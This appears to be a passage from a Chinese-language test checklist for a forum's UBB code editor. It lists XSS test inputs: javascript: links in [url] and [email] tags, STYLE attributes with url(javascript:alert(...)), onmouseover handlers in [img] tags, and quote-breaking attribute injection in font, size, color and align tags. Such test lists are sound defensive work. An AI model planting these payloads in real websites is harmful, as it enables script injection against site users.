 4.输入善意字符。

UBB:

[url=http://www.****.com] 你的网站[/url]
1.试着用各种方式输入UBB代码,比如代码不完整,代码嵌套等等.
2.在UBB代码中加入属性,如样式,事件等属性,看是否起作用
3.输入编辑器中不存在的UBB代码,看是否起作用

[url=javascript:alert('hello')]链接[/url]
[email=javascript:alert('hello')]EMail[/email]
[email=yangtao@rising.com.cn STYLE="background-image: url(javascript:alert('XSS'))"]yangtao@rising.com.cn[/email]

[img]http://www.13fun.cn/2007713015578593_03.jpg style="background-image:url(javascript:alert('alert(xss)'))"[/img]
[img]http://www.13fun.cn/photo/2007-7/2007713015578593_03.jpg "onmouseover=alert('hello');"[/img]

[b STYLE="background-image: url(javascript:alert('XSS'))"]一首诗酸涩涩服务网[/b]
[i STYLE="background-image: url(javascript:alert('XSS'))"]一二三四五六七北京市[/i]

[u]一二三四五六七北京市[/u]
[font=微软雅黑" STYLE="background-image: url(javascript:alert('XSS'))"]一二三四五六七北京市[/font]
[size=4" STYLE="background-image: url(javascript:alert('XSS'))"]一二三四五六七北京市[/size]
[color=Red" STYLE="background-image: url(javascript:alert('XSS'))"]一二三四五六七北京市[/color]
[align=center" STYLE="background-image: url(javascript:alert('XSS'))"]一二三四五六七北京市[/align]
[float=left" STYLE="background-image: url(javascript:alert('XSS'))"]一二三四五六七北京市[/float]
[font=微软雅黑 STYLE="background-image: url(javascript:alert('XSS'))"]一二三四五六七北京市[/font]
[size=4 STYLE="background-image: url(javascript:alert('XSS'))"]一二三四五六七北京市[/size]
[color=Red STYLE="background-image: url(javascript:alert('XSS'))"]一二三四五六七北京市[/color]
[align=center STYLE="background-image: url(javascript:alert('XSS'))"]一二三四五六七北京市[/align]
[list=1]